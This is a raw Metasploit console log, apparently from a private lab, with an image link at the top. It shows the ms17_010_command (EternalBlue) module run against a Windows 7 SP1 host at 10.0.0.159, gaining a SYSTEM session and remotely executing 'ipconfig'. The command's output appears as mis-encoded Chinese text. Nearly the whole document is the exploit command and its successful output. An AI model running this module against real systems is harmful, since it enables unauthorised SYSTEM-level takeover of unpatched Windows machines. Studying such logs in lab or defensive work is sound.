 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.0.0.159:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.0.0.159:445 - Built a write-what-where primitive...
[+] 10.0.0.159:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.0.0.159:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.0.0.159:445 - Getting the command output...
[*] 10.0.0.159:445 - Executing cleanup...
[+] 10.0.0.159:445 - Cleanup was successful
[+] 10.0.0.159:445 - Command completed successfully!
[*] 10.0.0.159:445 - Output for "ipconfig":
Windows IP ����
���������� Bluetooth ��������:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::c4ea:3ee1:2dd4:20a9%11
IPv4 �� . . . . . . . . . . . . : 10.0.0.159
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.0.0.2
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
���������� isatap.{F7901730-803E-4FB9-843B-062292096EC9}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
[*] 10.0.0.159:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed